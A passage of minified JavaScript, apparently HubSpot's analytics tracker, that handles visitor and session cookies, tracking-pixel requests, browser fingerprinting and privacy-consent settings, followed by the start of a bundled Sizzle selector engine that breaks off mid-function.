r=hstc.tracking.Utk.parse(this.cookie),o=hstc.tracking.Session.parse(this.cookie);if(!this.hasResetVisitor){this._extractIdentitiesFromQueryString(r,o);this._extractUtkOverride(r)}this.utk||(this.utk=t||r);this.session||(this.session=e||o);this.session.isNew()&&!n?this.utk.isNew()||this.utk.rotate(this.session.start):n||this.session.increment();this.context.getWindow().__hsUserToken||(this.context.getWindow().__hsUserToken=this.utk.visitor);this._enqueueConsentListener((function(){i.utk.save(i.privacySettings,i.privacyConsent);i.session.save()}));for(var s=0;s<this.userTokenListeners.length;s++)this.userTokenListeners[s](this.utk.visitor);for(var a=0;a<this.cookieListeners.length;a++)this.cookieListeners[a](this.utk.get(),this.session.get(),this._getFingerprint());this.managedCookies=!0}};hstc.tracking.Tracker.prototype._extractIdentitiesFromQueryString=function(t,e){var n=this._getUrlParams();n.__hs_email&&this.identify({email:hstc.utils.decodeParam(n.__hs_email)},!0);if(0!==this.cookie.getHashedDomains().length){var i=this;if(n.__hsfp){var r=hstc.utils.safeString(n.__hsfp),o=this._getFingerprint();if(null===o||o!=r)return;if(n.__hstc){var s=hstc.tracking.Utk.parse(this.cookie,hstc.utils.safeString(n.__hstc));hstc.utils.each(this.cookie.getHashedDomains(),(function(e,n){if(n==s.domain){if(i.utk&&i.utk.visitor!==s.visitor)i.identify({visitor:s.visitor},!0);else if(t.recovered){if(t.visitor!==s.visitor){i.utk=t;i.identify({visitor:s.visitor},!0)}}else{i.utk=s;i.utk.resetDomain()}return!1}}))}if(n.__hssc){var a=hstc.tracking.Session.parse(this.cookie,hstc.utils.safeString(n.__hssc));hstc.utils.each(this.cookie.getHashedDomains(),(function(t,n){if(n==a.domain){if(e.recovered)i.session=e.merge(a);else{i.session=a;i.session.resetDomain();i.session.recovered=!0}return!1}}))}}}};hstc.tracking.Tracker.prototype._extractUtkOverride=function(t){var e=this.context.getWindow().__hsUserToken;if(e){var n=this.utk&&this.utk.visitor==e,i=t.visitor==e,r=this.identity&&!!this.identity.get().visitor;n||i||r||(this.utk||t.recovered?this.identify({visitor:e},!0):this.utk=hstc.tracking.Utk.parse(this.cookie,e,!0))}};hstc.tracking.Tracker.prototype._loadImage=function(t,e){if(!this.limitTrackingToCookieDomains||this.cookie.currentDomain){if(!this._hasDoNotTrack()&&this.trackingEnabled){hstc.log("Sending Request");t&&hstc.log(t);e=e||this._generateURL(t);hstc.log(e);hstc.utils.loadImage(e,0)}}else try{hstc.log("Invalid domain for portal "+this.portalId+": "+this.context.getHostName())}catch(t){}};hstc.tracking.Tracker.prototype._generateURL=function(t){var e="https://"+this._determineTrackingDomain()+"/__ptq.gif",n=hstc.utils.extend(t,this._getClientInfo(),this._getPageInfo(),this._getUserInfo(),this._getPrivacyInfo());return e+"?"+hstc.utils.param(n)};hstc.tracking.Tracker.prototype._determineTrackingDomain=function(){return this.trackingDomain?this.trackingDomain:hstc.ANALYTICS_HOST};hstc.tracking.Tracker.prototype._getUserInfo=function(){var t={};t.cts=hstc.utils.utcnow();if(this.identity){var e={},n=this.identity.get();if("object"==typeof n){Object.keys(n).forEach((t=>{e[t]=n[t]||""}));t.i=hstc.utils.param(e)}else hstc.utils.logError("Identity is not a supported object: <"+n+">",this._determineTrackingDomain())}this.hasResetVisitor&&(t.rv=1);if(this.utk){t.vi=this.utk.visitor;t.nc=this.utk.isNew()}var i=this.cookie.get(hstc.tracking.Utk.COOKIE);hstc.utils.isEmpty(i)||(t.u=i);var r=this.cookie.get(hstc.tracking.Session.COOKIE);hstc.utils.isEmpty(r)||(t.b=r);this.privacyConsent&&this.privacyConsent.allowed||(t.ce=!1);return t};hstc.tracking.Tracker.prototype._getPageInfo=function(){var t={};t.v=hstc.JS_VERSION;t.a=this.portalId;hstc.utils.isEmpty(this.pageId)||(t.pi=this.pageId);hstc.utils.isEmpty(this.contentType)||(t.ct=this.contentType);hstc.utils.isEmpty(this.canonicalUrl)||(t.ccu=this.canonicalUrl);if(!hstc.utils.isEmpty(this.path)){t.po=this.path;if((this.session||hstc.tracking.Session.parse(this.cookie)).viewCount<=1){var e=hstc.utils.resolveInitialUrl(this.path);t.po=e;t.qo=e!==this.path;t.opo=this.path}}hstc.utils.isEmpty(this.referrerPath)||(t.rpo=this.referrerPath);hstc.utils.isEmpty(this.canonicalUrl)&&!hstc.utils.isEmpty(this.relCanonicalUrl)&&(t.rcu=this.relCanonicalUrl);if(!hstc.utils.isEmpty(this.contentMetadata)){var n=this.contentMetadata;hstc.utils.isEmpty(n.contentPageId)||(t.cpi=n.contentPageId);hstc.utils.isEmpty(n.contentGroupId)||(t.cgi=n.contentGroupId);hstc.utils.isEmpty(n.contentFolderId)||(t.cfi=n.contentFolderId);hstc.utils.isEmpty(n.legacyPageId)||(t.lpi=n.legacyPageId);hstc.utils.isEmpty(n.abTestId)||(t.abi=n.abTestId);hstc.utils.isEmpty(n.languageVariantId)||(t.lvi=n.languageVariantId);hstc.utils.isEmpty(n.languageCode)||(t.lvc=n.languageCode);if(!hstc.utils.isEmpty(n.mabData)&&!hstc.utils.isEmpty(n.mabData.correlationId)&&!hstc.utils.isEmpty(n.mabData.experimentId)){t.mabci=n.mabData.correlationId;t.mabei=n.mabData.experimentId}hstc.utils.isEmpty(n.scpContentType)||(t.scpct=n.scpContentType);hstc.utils.isEmpty(n.inChatView)||(t.icv=n.inChatView)}if(hstc.utils.isArray(this.targetedContentMetadata)&&this.targetedContentMetadata.length){for(var i=[],r=Math.min(this.targetedContentMetadata.length,5),o=0;o<r;o++){var s=this.targetedContentMetadata[o];3===s.length&&i.push(s[0]+"-"+s[1]+"-"+s[2])}i.length&&(t.tc=i)}var a=this.context.getReferrer();hstc.utils.isEmpty(a)||(t.r=a);var c=this.context.getLocation().href;hstc.utils.isEmpty(c)||(t.pu=c);var u=this.context.getDocument().title;hstc.utils.isEmpty(u)||(t.t=u);return t};hstc.tracking.Tracker.prototype._getClientInfo=function(){var t={},e=this.context.getScreen();if(e){t.sd=e.width+"x"+e.height;t.cd=e.colorDepth+"-bit"}var n=this.context.getCharacterSet();hstc.utils.isEmpty(n)||(t.cs=n);var i=this.context.getNavigator(),r=i.language?i.language:i.browserLanguage?i.browserLanguage:"";hstc.utils.isEmpty(r)||(t.ln=hstc.utils.makeLowerCase(r));if(!this._hasDoNotTrack()){var o=this._getFingerprint();null!==o&&(t.bfp=o)}return t};hstc.tracking.Tracker.prototype._getPrivacyInfo=function(){var t={};this.privacySettings&&("OPT_IN"==this.privacySettings.mode&&this.privacySettings.hideDecline?t.pt=0:"OPT_IN"==this.privacySettings.mode?t.pt=1:"NO_COOKIES"==this.privacySettings.mode?t.pt=2:"COOKIES_BY_CATEGORY"==this.privacySettings.mode&&(t.pt=3));this.privacyConsent&&this.privacyConsent.allowed||(t.ce=!1);t.cc=0;this.privacyConsent&&this.privacyConsent.categories&&(t.cc=(this.privacyConsent.categories.necessary?1:0)+(this.privacyConsent.categories.analytics?2:0)+(this.privacyConsent.categories.advertisement?4:0)+(this.privacyConsent.categories.functionality?8:0));return t};hstc.tracking.Tracker.prototype._hasDoNotTrack=function(){try{if(this.cookie.get(hstc.tracking.Tracker.DO_NOT_TRACK)&&"yes"==this.cookie.get(hstc.tracking.Tracker.DO_NOT_TRACK))return!0}catch(t){}return!1};hstc.tracking.Tracker.prototype.showTargetedElements=function(){hstc.utils.each(this.clickSelectors,(function(t,e){hstc.utils.each(hstc.find(e),(function(t,e){e._hs_oldStyle=e.style.border;e.style.border="dotted 2px red"}))}))};hstc.tracking.Tracker.prototype.hideTargetedElements=function(){var t=function(t,e){hstc.utils.each(hstc.find(e),(function(t,e){hstc.utils.isDefined(e._hs_oldStyle)&&(e.style.border=e._hs_oldStyle)}))};hstc.utils.each(this.clickSelectors,t)};hstc.tracking.Tracker.prototype.removeCookies=function(){this.cookie.remove(hstc.tracking.Utk.COOKIE);this.cookie.remove(hstc.tracking.Utk.LEGACY_COOKIE);this.cookie.remove(hstc.tracking.Session.RESTART_COOKIE);this.cookie.remove(hstc.tracking.Session.COOKIE);this.utk&&this.utk.removeCookies();this.session&&this.session.removeCookies()};hstc.tracking.Tracker.prototype._handlePrivacyPolicy=function(){var t=this;this._enqueuePrivacyCall("addPrivacyConsentListener",(function(e){var n=e&&(e.allowed||e.categories&&e.categories.analytics),i=e&&e.categories;t.privacyConsent={allowed:n,categories:i};if(!1===n){t.removeCookies();t.resetVisitorIdentity()}}));this._enqueuePrivacyCall("addPrivacySettingsListener",(function(e){t.privacySettings=e}))};hstc.tracking.Tracker.prototype._enqueueConsentListener=function(t){this._enqueuePrivacyCall("addPrivacyConsentListener",(function(e){e&&(e.allowed||e.categories&&e.categories.analytics)&&t()}))};hstc.tracking.Tracker.prototype._enqueuePrivacyCall=function(t,e){var n=this._getHspQueue();e?n.push([t,e]):n.push([t])};hstc.tracking.Tracker.prototype._handleMigrations=function(){var t=this.cookie.get(hstc.tracking.Utk.LEGACY_COOKIE)||window.hubspotutk,e=this.cookie.get(hstc.tracking.Utk.COOKIE);if(!hstc.utils.isEmpty(t)&&/[0123456789abcdef]{32}/.test(t)&&hstc.utils.isEmpty(e)){var n=hstc.tracking.Utk.parse(this.cookie,t);this._manageCookies(n)}hstc.utils.isEmpty(this.cookie.get("hsfirstvisit"))||this.cookie.remove("hsfirstvisit")};hstc.tracking.Tracker.prototype._setRelCanonicalUrl=function(){for(var t=document.getElementsByTagName("link"),e=0;e<t.length;e++)if("canonical"===t[e].rel){this.relCanonicalUrl=t[e].href;return}};hstc.tracking.Tracker.prototype._getFingerprint=function(){var t=this;try{return(new hstc.Fingerprint).get()}catch(e){hstc.utils.logError(e,t._determineTrackingDomain());return null}};hstc.tracking.Tracker.prototype._getUrlParams=function(){var t,e,n=this.context.getLocation();try{t=n.search;e=n.hash}catch(n){t=window.location.search;e=window.location.hash}return hstc.utils.deparam(t||e)};hstc.tracking.Tracker.prototype.embedHubSpotScript=function(t,e){if(!(this.hasTrackingGate("AnalyticsTracking:BlockEmbeddedScriptReload")&&this.context.getWindow()._hstc_loaded||document.getElementById(e))&&this.trackingEnabled){var n=document.createElement("script");n.src=t;n.type="text/javascript";n.id=e;var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(n,i)}};hstc.tracking.Tracker.prototype.revokeCookieConsent=function(){this._enqueuePrivacyCall("revokeCookieConsent")};hstc.tracking.Tracker.prototype.trackApproveCookieConsent=function(){this._loadImage({k:28})};hstc.tracking.Tracker.prototype.trackDeclineCookieConsent=function(){this._loadImage({k:29})};hstc.tracking.Tracker.prototype.trackRevokeCookieConsent=function(){this._loadImage({k:30})};hstc.tracking.Tracker.prototype._safeCallListener=function(t,e){var n=this;try{t(e)}catch(t){hstc.utils.logError(t,n._determineTrackingDomain())}};hstc.tracking.Tracker.prototype._handleCtaReplacedInlineHtml=function(){window.HubSpotCallsToActions?window.HubSpotCallsToActions.on("onCallToActionReplacedInlineHTML",(()=>{this.refreshPageHandlers()})):window.hsCallsToActionsReady=window.hsCallsToActionsReady||[()=>{window.HubSpotCallsToActions.on("onCallToActionReplacedInlineHTML",(()=>{this.refreshPageHandlers()}))}]};hstc.tracking.Utk=function(t,e,n,i,r,o,s,a,c){this.context=t?t.context:new hstc.global.Context;this.cookie=t||new hstc.cookies.Cookie(this.context);this.rawDomain=this.cookie.currentDomain||hstc.utils.extractDomain(this.context.getHostName());this.domain=e&&!a?e:hstc.utils.hashString(this.rawDomain);this.visitor=n?n.toLowerCase():hstc.Math.uuid();this.initial=i||hstc.utils.utcnow();this.previous=r||hstc.utils.utcnow();this.current=o||hstc.utils.utcnow();this.session=s||1;this.recovered=a;this.returningVisitor=c};hstc.tracking.Utk.COOKIE="__hstc";hstc.tracking.Utk.LEGACY_COOKIE="hubspotutk";hstc.tracking.Utk.EXPIRATION=180;hstc.tracking.Utk.EXPIRATION_START=15444e8;hstc.tracking.Utk.parse=function(t,e,n){var i=t?t.context:new hstc.global.Context;t=t||new hstc.cookies.Cookie(i);var r=!e;e=e||t.get(hstc.tracking.Utk.COOKIE);try{var o=e.split(".");if(6==o.length&&o[1].length>0){o[5]=parseInt(o[5],10);return new hstc.tracking.Utk(t,o[0],o[1],o[2],o[3],o[4],o[5],r,!0)}if(1==o.length&&o[0].length>0)return new hstc.tracking.Utk(t,null,o[0],null,null,null,null,!n,!1)}catch(t){}return hstc.tracking.Utk.regenerate(t)};hstc.tracking.Utk.regenerate=function(t){return new hstc.tracking.Utk(t)};hstc.tracking.Utk.prototype.isNew=function(){return!this.returningVisitor};hstc.tracking.Utk.prototype.rotate=function(t){this.previous=this.current||t;this.current=t;this.session+=1};hstc.tracking.Utk.prototype.get=function(){return[this.domain,this.visitor,this.initial,this.previous,this.current,this.session].join(".")};hstc.tracking.Utk.prototype.save=function(t,e){var n=t&&1==t.active&&("OPT_IN"==t.mode||"COOKIES_BY_CATEGORY"==t.mode)&&0==t.hideDecline,i=e&&1==e.allowed;if(!this.isNew()&&n){if(i){var r=hstc.tracking.Utk.EXPIRATION-Math.floor((hstc.utils.utcnow()-this.initial)/864e5);this.cookie.set(hstc.tracking.Utk.COOKIE,this.get(),{daysToExpire:r});this.cookie.set(hstc.tracking.Utk.LEGACY_COOKIE,this.visitor,{daysToExpire:r})}}else{this.cookie.set(hstc.tracking.Utk.COOKIE,this.get(),{daysToExpire:hstc.tracking.Utk.EXPIRATION});this.cookie.set(hstc.tracking.Utk.LEGACY_COOKIE,this.visitor,{daysToExpire:hstc.tracking.Utk.EXPIRATION})}};hstc.tracking.Utk.prototype.removeCookies=function(t){this.cookie.remove(hstc.tracking.Utk.COOKIE);this.cookie.remove(hstc.tracking.Utk.LEGACY_COOKIE)};hstc.tracking.Utk.prototype.resetDomain=function(){this.domain=hstc.utils.hashString(this.rawDomain)};hstc.tracking.Session=function(t,e,n,i,r){this.context=t?t.context:new hstc.global.Context;this.cookie=t||new hstc.cookies.Cookie(this.context);this.rawDomain=this.cookie.currentDomain||hstc.utils.extractDomain(this.context.getHostName());this.domain=e&&!r?e:hstc.utils.hashString(this.rawDomain);this.viewCount=n||1;this.start=i||hstc.utils.utcnow();this.recovered=r};hstc.tracking.Session.COOKIE="__hssc";hstc.tracking.Session.RESTART_COOKIE="__hssrc";hstc.tracking.Session.prototype.isNew=function(){return!0!==this.recovered};hstc.tracking.Session.parse=function(t,e){var n=t?t.context:new hstc.global.Context;t=t||new hstc.cookies.Cookie(n);var i=!e;if(e||"1"===t.get(hstc.tracking.Session.RESTART_COOKIE)){e=e||t.get(hstc.tracking.Session.COOKIE);try{var r=e.split(".");if(3==r.length)return new hstc.tracking.Session(t,r[0],r[1],r[2],i)}catch(t){}}return hstc.tracking.Session.regenerate(t)};hstc.tracking.Session.regenerate=function(t){return new hstc.tracking.Session(t)};hstc.tracking.Session.prototype.increment=function(){try{this.viewCount=parseInt(this.viewCount||1,10)+1}catch(t){this.viewCount=1}};hstc.tracking.Session.prototype.get=function(){return[this.domain,this.viewCount,this.start].join(".")};hstc.tracking.Session.prototype.save=function(){this.cookie.set(hstc.tracking.Session.RESTART_COOKIE,"1");this.cookie.set(hstc.tracking.Session.COOKIE,this.get(),{minsToExpire:30})};hstc.tracking.Session.prototype.removeCookies=function(){this.cookie.remove(hstc.tracking.Session.RESTART_COOKIE);this.cookie.remove(hstc.tracking.Session.COOKIE)};hstc.tracking.Session.prototype.merge=function(t){t.start&&t.start<this.start&&(this.start=t.start);t.viewCount&&(this.viewCount+=t.viewCount);return this};hstc.tracking.Session.prototype.resetDomain=function(){this.domain=hstc.utils.hashString(this.rawDomain)};hstc.tracking.Tracker.prototype.trackCustomBehavioralEvent=function(t){if(t){this._manageCookies();var e={};hstc.utils.isDefined(t.name)&&(e.n=hstc.utils.safeString(t.name));if(hstc.utils.isDefined(t.properties))for(var n in t.properties)if(hstc.utils.isDefined(n)){e["_"+n]=hstc.utils.safeString(t.properties[n])}var i=this._determineTrackingDomain(),r=hstc.utils.extend(e,this._getClientInfo(),this._getPageInfo(),this._getUserInfo(),this._getPrivacyInfo()),o="https://"+i+"/__ptbe.gif?"+hstc.utils.param(r);this._loadImage(e,o)}};hstc.tracking.Tracker.prototype.trackClickEvent=function(t){this._manageCookies();var e={};if(hstc.utils.isDefined(t.properties))for(var n in t.properties)if(hstc.utils.isDefined(n)){e["_"+n]=hstc.utils.safeString(t.properties[n])}var i=this._determineTrackingDomain(),r=hstc.utils.extend(e,this._getClientInfo(),this._getPageInfo(),this._getUserInfo(),this._getPrivacyInfo()),o="https://"+i+"/__ptc.gif?"+hstc.utils.param(r);this._loadImage(e,o)};hstc.tracking.Tracker.prototype.getPageDiagnostics=function(){var t={type:"hsAnalyticsDiag"};t.canonicalUrl=this.canonicalUrl;t.debugLogs=[];hstc.__logs&&hstc.utils.each(hstc.__logs,(function(e,n){t.debugLogs.push(JSON.stringify(n))}));hstc.__logs=[];t.trackingScripts=[];hstc.utils.each(hstc.find("#hs-analytics"),(function(e,n){t.trackingScripts.push(n.src)}));return t};hstc.tracking.Tracker.prototype._initPageDiagnostics=function(){document.location.hash.indexOf("#hsdbg")>-1&&hstc.utils.addEventListener(this.context.getWindow(),"message",function(t){"hsAnalyticsDiag"===t.data&&t.source&&t.source.postMessage&&hstc.utils.isValidHubUrl(t.origin)&&t.source.postMessage(this.getPageDiagnostics(),t.origin)}.bind(this))};hstc.tracking.Tracker.prototype.getParentNodeModuleId=function(t){return hstc.utils.getParentNodeModuleId(t)};hstc.tracking.Tracker.prototype.initEventVisualizerScript=function(){const t="eventVisualizerIsLocal",e="hubspotEventVisualizeMode",n="hubspotEventLabelerMode",i="true",r="hs-events-builder",o=this.context.getReferrer(),s="hsExchangeCredentials";try{const a=localStorage.getItem(e)===i,c=localStorage.getItem(n)===i,u=localStorage.getItem(t)===i,l=()=>{if(!document.getElementById(r)){const t=document.createElement("script"),e=/^https:\/\/js(-?[a-z0-9]*)\.([a-z0-9-]+)\./i,n=this.currentScriptUrl.match(e);if(n){const e=n[1]||"",i=u?"local":"app",o="hs-analytics"===n[2]?"hubspot":"hubspotqa";t.id=r;t.src=`https://${i}${e}.${o}.com/events-visualizer.js`;t.async=!0;document.body.appendChild(t)}}};this.eventBuilderMessageHandler=t=>{const{data:e,origin:n}=t;if(hstc.utils.isValidHubUrl(n)||u){const t=e?.message;t===s&&l()}};window.addEventListener("message",this.eventBuilderMessageHandler);(hstc.utils.isValidHubUrl(o)||a||c)&&l()}catch(t){hstc.utils.logError(t,this._determineTrackingDomain())}};hstc.tracking.Tracker.prototype.logError=function(t,e){hstc.utils.logError(t,e)};(hstc=hstc||{}).tracking=hstc.tracking||{};hstc.tracking.Runner=function(t,e){this.context=t||new hstc.global.Context;this.cookie=e||new hstc.cookies.Cookie(this.context);this.tracker=new hstc.tracking.Tracker(this.context,this.cookie)};hstc.tracking.Runner.hsqParam="_hsq";hstc.tracking.Runner.ranParam="_hstc_ran";hstc.tracking.Runner.priorityFunctions=["setPortalId","setCanonicalUrl","setPath","setContentType","setContentMetadata","setPageId","setTargetedContentMetadata","identify","setDebugMode","setLimitTrackingToCookieDomains","setTrackingEnabled","doNotTrack"];hstc.tracking.Runner.prototype.run=function(){var t=this.context.getWindow();if(!t[hstc.tracking.Runner.ranParam]){t[hstc.tracking.Runner.ranParam]=!0;var e=this.tracker;this.setUpHsq(n);this.processHsq(n)}function n(t){try{if("function"==typeof t)t(e,hstc);else if(t&&hstc.utils.isArray(t)&&e[t[0]])return e[t[0]].apply(e,t.slice(1))}catch(t){hstc.utils.logError(t)}}};hstc.tracking.Runner.prototype.setUpHsq=function(t){var e=this.context.getWindow(),n=e[hstc.tracking.Runner.hsqParam]=e[hstc.tracking.Runner.hsqParam]||[];hstc.utils.isArray(n)||(n=e[hstc.tracking.Runner.hsqParam]=[]);n.push=t};hstc.tracking.Runner.prototype.processHsq=function(t){var e=this.context.getWindow()[hstc.tracking.Runner.hsqParam];hstc.utils.search2dArray(e,1,["setTrackingDomain","setCookiesToSubdomain"],t);hstc.utils.search2dArray(e,1,["addHashedCookieDomain","enableSecureCookie","setTrackingGate"],t);this.tracker._initialize();hstc.utils.search2dArray(e,1,hstc.tracking.Runner.priorityFunctions,t);hstc.utils.search2dArray(e,1,["trackPageView"],t);for(;e.length;)t(e.shift())};!function(t){var e,n,i,r,o,s,a,c,u,l,h,d,f,p,g,m,y,k="sizzle"+-new Date,v=t.document,b=0,w=0,C=rt(),_=rt(),S=rt(),T=!1,E=function(t,e){if(t===e){T=!0;return 0}return 0},x="undefined",L=1<<31,I={}.hasOwnProperty,N=[],D=N.pop,A=N.push,R=N.push,O=N.slice,P=N.indexOf||function(t){for(var e=0,n=this.length;e<n;e++)if(this[e]===t)return e;return-1},M="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",V="[\\x20\\t\\r\\n\\f]",W="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",F=W.replace("w","w#"),H="\\["+V+"*("+W+")"+V+"*(?:([*^$|!~]?=)"+V+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+F+")|)|)"+V+"*\\]",j=":("+W+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+H.replace(3,8)+")*)|.*)\\)|)",U=new RegExp("^"+V+"+|((?:^|[^\\\\])(?:\\\\.)*)"+V+"+$","g"),G=new RegExp("^"+V+"*,"+V+"*"),Y=new RegExp("^"+V+"*([>+~]|"+V+")"+V+"*"),Z=new RegExp(V+"*[+~]"),B=new RegExp("="+V+"*([^\\]'\"]*)"+V+"*\\]","g"),X=new RegExp(j),z=new RegExp("^"+F+"$"),$={ID:new RegExp("^#("+W+")"),CLASS:new RegExp("^\\.("+W+")"),TAG:new RegExp("^("+W.replace("w","w*")+")"),ATTR:new RegExp("^"+H),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+V+"*(even|odd|(([+-]|)(\\d*)n|)"+V+"*(?:([+-]|)"+V+"*(\\d+)|))"+V+"*\\)|)","i"),bool:new RegExp("^(?:"+M+")$","i"),needsContext:new RegExp("^"+V+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+V+"*((?:-\\d)?\\d*)"+V+"*\\)|)(?=[^-]|$)","i")},J=/^[^{]+\{\s*\[native \w/,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,q=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,tt=/'|\\/g,et=new RegExp("\\\\([\\da-f]{1,6}"+V+"?|("+V+")|.)","ig"),nt=function(t,e,n){var i="0x"+e-65536;return i!=i||n?e:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)};try{R.apply(N=O.call(v.childNodes),v.childNodes);N[v.childNodes.length].nodeType}catch(t){R={apply:N.length?function(t,e){A.apply(t,O.call(e))}:function(t,e){for(var n=t.length,i=0;t[n++]=e[i++];);t.length=n-1}}}function it(t,e,i,r){var o,s,a,c,u,d,g,m,b,w;(e?e.ownerDocument||e:v)!==h&&l(e);i=i||[];if(!t||"string"!=typeof t)return i;if(1!==(c=(e=e||h).nodeType)&&9!==c)return[];if(f&&!r){if(o=K.exec(t))if(a=o[1]){if(9===c){if(!(s=e.getElementById(a))||!s.parentNode)return i;if(s.id===a){i.push(s);return i}}else if(e.ownerDocument&&(s=e.ownerDocument.getElementById(a))&&y(e,s)&&s.id===a){i.push(s);return i}}else{if(o[2]){R.apply(i,e.getElementsByTagName(t));return i}if((a=o[3])&&n.getElementsByClassName&&e.getElementsByClassName){R.apply(i,e.getElementsByClassName(a));return i}}if(n.qsa&&(!p||!p.test(t))){m=g=k;b=e;w=9===c&&t;if(1===c&&"object"!==e.nodeName.toLowerCase()){d=ft(t);(g=e.getAttribute("id"))?m=g.replace(tt,"\\$&"):e.setAttribute("id",m);m="[id='"+m+"'] ";u=d.length;for(;u--;)d[u]=m+pt(d[u]);b=Z.test(t)&&e.parentNode||e;w=d.join(",")}if(w)try{R.apply(i,b.querySelectorAll(w));return i}catch(t){}finally{g||e.removeAttribute("id")}}}return Ct(t.replace(U,"$1"),e,i,r)}function rt(){var t=[];function e(n,i){t.push(n+=" ")>r.cacheLength&&delete e[t.shift()];return e[n]=i}return e}function ot(t){t[k]=!0;return t}function st(t){var e=h.createElement("div");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e);e=null}}function at(t,e){for(var n=t.split("|"),i=t.length;i--;)r.attrHandle[n[i]]=e}function ct(t,e){var n=e&&t,i=n&&1===t.nodeType&&1===e.nodeType&&(~e.sourceIndex||L)-(~t.sourceIndex||L);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function ut(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function lt(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}function ht(t){return ot((function(e){e=+e;return ot((function(n,i){for(var r,o=t([],n.length,e),s=o.length;s--;)n[r=o[s]]&&(n[r]=!(i[r]=n[r]))}))}))}s=it.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName};n=it.support={};l=it.setDocument=function(t){var e=t?t.ownerDocument||t:v,i=e.defaultView;if(e===h||9!==e.nodeType||!e.documentElement)return h;h=e;d=e.documentElement;f=!s(e);i&&i.attachEvent&&i!==i.top&&i.attachEvent("onbeforeunload",(function(){l()}));n.attributes=st((function(t){t.className="i";return!t.getAttribute("className")}));n.getElementsByTagName=st((function(t){t.appendChild(e.createComment(""));return!t.getElementsByTagName("*").length}));n.getElementsByClassName=st((function(t){t.innerHTML="<div class='a'></div><div class='a i'></div>";t.firstChild.className="i";return 2===t.getElementsByClassName("i").length}));n.getById=st((function(t){d.appendChild(t).id=k;return!e.getElementsByName||!e.getElementsByName(k).length}));if(n.getById){r.find.ID=function(t,e){if(typeof e.getElementById!==x&&f){var n=e.getElementById(t);return n&&n.parentNode?[n]:[]}};r.filter.ID=function(t){var e=t.replace(et,nt);return function(t){return t.getAttribute("id")===e}}}else{delete r.find.ID;r.filter.ID=function(t){var e=t.replace(et,nt);return function(t){var n=typeof t.getAttributeNode!==x&&t.getAttributeNode("id");return n&&n.value===e}}}r.find.TAG=n.getElementsByTagName?function(t,e){if(typeof e.getElementsByTagName!==x)return e.getElementsByTagName(t)}:function(t,e){var n,i=[],r=0,o=e.getElementsByTagName(t);if("*"===t){for(;n=o[r++];)1===n.nodeType&&i.push(n);return i}return o};r.find.CLASS=n.getElementsByClassName&&function(t,e){if(typeof e.getElementsByClassName!==x&&f)return e.getElementsByClassName(t)};g=[];p=[];if(n.qsa=J.test(e.querySelectorAll)){st((function(t){t.innerHTML="<select><option selected=''></option></select>";t.querySelectorAll("[selected]").length||p.push("\\["+V+"*(?:value|"+M+")");t.querySelectorAll(":checked").length||p.push(":checked")}));st((function(t){var n=e.createElement("input");n.setAttribute("type","hidden");t.appendChild(n).setAttribute("t","");t.querySelectorAll("[t^='']").length&&p.push("[*^$]="+V+"*(?:''|\"\")");t.querySelectorAll(":enabled").length||p.push(":enabled",":disabled");t.querySelectorAll("*,:x");p.push(",.*:")}))}(n.matchesSelector=J.test(m=d.webkitMatchesSelector||d.mozMatchesSelector||d.oMatchesSelector||d.msMatchesSelector))&&st((function(t){n.disconnectedMatch=m.call(t,"div");m.call(t,"[s!='']:x");g.push("!=",j)}));p=p.length&&new RegExp(p.join("|"));g=g.length&&new RegExp(g.join("|"));y=J.test(d.contains)||d.compareDocumentPosition?function(t,e){var n=9===t.nodeType?t.documentElement:t,i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1};E=d.compareDocumentPosition?function(t,i){if(t===i){T=!0;return 0}var r=i.compareDocumentPosition&&t.compareDocumentPosition&&t.compareDocumentPosition(i);return r?1&r||!n.sortDetached&&i.compareDocumentPosition(t)===r?t===e||y(v,t)?-1:i===e||y(v,i)?1:u?P.call(u,t)-P.call(u,i):0:4&r?-1:1:t.compareDocumentPosition?-1:1}:function(t,n){var i,r=0,o=t.parentNode,s=n.parentNode,a=[t],c=[n];if(t===n){T=!0;return 0}if(!o||!s)return t===e?-1:n===e?1:o?-1:s?1:u?P.call(u,t)-P.call(u,n):0;if(o===s)return ct(t,n);i=t;for(;i=i.parentNode;)a.unshift(i);i=n;for(;i=i.parentNode;)c.unshift(i);for(;a[r]===c[r];)r++;return r?ct(a[r],c[r]):a[r]===v?-1:c[r]===v?1:0};return e};it.matches=function(t,e){return it(t,null,null,e)};it.matchesSelector=function(t,e){(t.ownerDocument||t)!==h&&l(t);e=e.replace(B,"='$1']");if(n.matchesSelector&&f&&(!g||!g.test(e))&&(!p||!p.test(e)))try{var i=m.call(t,e);if(i||n.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){}return it(e,h,null,[t]).length>0};it.contains=function(t,e){(t.ownerDocument||t)!==h&&l(t);return y(t,e)};it.attr=function(t,e){(t.ownerDocument||t)!==h&&l(t);var i=r.attrHandle[e.toLowerCase()],o=i&&I.call(r.attrHandle,e.toLowerCase())?i(t,e,!f):void 0;return void 0===o?n.attributes||!f?t.getAttribute(e):(o=t.getAttributeNode(e))&&o.specified?o.value:null:o};it.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)};it.uniqueSort=function(t){var 